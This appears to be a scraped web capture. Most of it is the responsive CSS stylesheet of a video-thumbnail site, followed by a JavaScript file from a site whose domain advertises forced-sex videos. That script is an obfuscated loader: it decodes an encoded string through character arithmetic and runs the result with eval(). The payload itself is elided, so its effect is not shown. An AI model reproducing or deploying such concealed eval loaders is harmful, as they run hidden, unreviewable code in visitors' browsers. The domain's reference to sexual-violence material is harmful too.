    .search-form { right: 15px; left: auto; width: 400px; padding: 15px; }
    .search-form:after { display: none; }
    .swiper a { padding: 0 10px; min-width: 80px; text-align: center; }
    .filters { margin: 10px 15px 0 15px; }
    .thumb { width: 25%; }
    .thumb-inner { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 30px 15px 0 15px; }
    .thumb p { font-size: 16px; line-height: 20px; height: 20px; }
    .thumb-alt p { font-size: 20px; }
    .thumb-inner:hover { transform: scale(1.02); }
    .pic:before { opacity: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; height: 100%; width: 100%; position: absolute; top: 0; left: 0; z-index: 50; }
    .pic:after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: "\f04b"; font-family: 'Line Awesome Free'; font-weight: 900; font-size: 50px; height: 50px; line-height: 50px; width: 100%; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; z-index: 200; }
    .thumb a:hover .pic:before, .thumb a:hover .pic:after { opacity: 1; }
    .thumb-alt .pic:after, .thumb-small .pic:after { content: '\f2f6'; }
    .brka { margin: 10px 15px 0 15px; }
    .brka-3 { display: inline-block; }
    .pagination { margin: 80px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 50px; }
    .pag-alt { margin-top: 35px !important; }
    .list { padding-top: 30px; }
    .list li { width: 25%; text-align: left; }
    .list a { margin: 10px 15px 0 15px; }
    .list span { margin: -1px 15px 0 15px; float: left; }
    .thumb-small p { font-size: 18px; }
    .thumbs-swiper li { width: 240px !important; }
    .thumbs-swiper li .thumb p { font-size: 18px !important; margin-top: 10px !important; }
    .thumbs-swiper li .thumb ul { margin: 8px 0 0 0 !important; }
    .thumbs-swiper .swiper-button-next, .thumbs-swiper .swiper-button-prev { top: 50px !important; height: 80px !important; line-height: 80px !important; width: 40px !important; text-align: center; padding: 0 !important; font-size: 40px !important; }
    .about { padding: 20px 15px 0 15px; }
    .footer-container { margin-top: 60px; padding: 25px 15px 30px 15px; }
    .full-container { border-bottom-width: 1px; border-bottom-style: solid; margin: 0 15px; position: relative; padding-bottom: 15px; }
    .full-container:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 0; }
    .full-info { border-bottom: 0 none; padding-bottom: 0; }
    .full-info h1 { margin-top: 20px; }
    .full-info:after { display: none; }
    .full-table { display: table; width: 100%; }
    .full-column { padding: 30px 0 0 0; display: table-cell; vertical-align: top; }
    .full-brkas-container { width: 320px !important; max-width: 320px !important; display: table-cell; vertical-align: top; padding: 10px 0 0 0; }
    .full-brkas-container .brka { margin: 20px 0 0 20px; }
    .full-brkas-container .brka-3, .full-brkas-container .brka-4 { display: none; }
    .links-wrap { margin-top: 0; border: 0 none; }
    .links-wrap:after { display: none; }
}

@media all and (min-width:1280px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .head-container { overflow: hidden; }
    a.logo { height: 42px; line-height: 42px; font-size: 26px; margin: 10px 40px 0 15px; }
    a.logo i { font-size: 48px; }
    .head-menu { float: left; position: relative; z-index: 100; }
    .search-button { display: none; }
    .search-form { display: block !important; box-shadow: none; position: static; width: auto; padding: 10px 15px 0 40px; }
    .swiper { height: 62px; }
    .swiper a { height: 57px; line-height: 64px; }
    .swiper-button-next, .swiper-button-prev { height: 57px; line-height: 64px; }
    .brka { margin: 10px 5px 0 5px; }
    .brka-4 { display: inline-block; }
    .list a { font-size: 22px; }
    .thumb-alt p { font-size: 22px; height: 24px; line-height: 24px; }
    .thumb-small { width: 16.6666% !important; }
    .thumb-small p { font-size: 16px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

@media all and (min-width:1420px) {
    .main-container { width: 1400px; max-width: 100%; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    a.logo { font-size: 32px; }
    a.logo i { font-size: 54px; }
    .search-form { padding-left: 60px; }
    .filters a { font-size: 18px; }
    .thumb { width: 350px; }
    .brka { margin: 10px 15px 0 15px; }
    .pagination a, .pagination span { min-width: 60px; }
    .list li { width: 16.6666%; }
    .list a { font-size: 20px; }
    .thumb-small p { font-size: 18px; }
    .links-container { margin-right: 60px; }
}

@media all and (min-width:1770px) {
    .main-container { width: 1750px; }
    h1, h2 { font-size: 36px; line-height: 38px; }
    .swiper a { font-size: 20px; padding: 0 20px; min-width: 100px; }
    .search-form { padding-left: 80px; }
    .brka-5 { display: inline-block; }
    .pagination a, .pagination span { min-width: 70px; }
    .list a { font-size: 22px; }
    .thumb-small p { font-size: 20px; }
    .full-brkas-container .brka-4 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://forcedsexvideo.net/js/z6ZntBqeDBHlZ4nyFlJVUL.js
body_size: 22815
content:
function nuexhjzqd(hukbyijiiz){var jpoiyxr='Z';var boifof='A';var itroihyaez=[];var ccatq=new RegExp('['+boifof+'-'+jpoiyxr+']');var ismjzno=hukbyijiiz.split(ccatq);for(var i=0;i<ismjzno.length;i++){itroihyaez.push(String.fromCharCode(parseInt(ismjzno[i],21)/(87)));}eval(itroihyaez.splice(1,itroihyaez.length).join(''));}nuexhjzqd('[base64]'); 
     